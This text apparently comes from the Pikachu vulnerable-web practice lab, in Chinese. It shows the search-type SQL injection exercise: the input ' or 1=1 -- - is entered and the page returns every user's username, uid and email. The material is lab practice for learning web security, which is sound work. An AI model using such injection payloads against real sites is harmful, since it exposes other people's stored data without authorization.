 sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有' or 1=1 -- -的结果如下：
username：vince
uid:1
email is: zhangsan@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com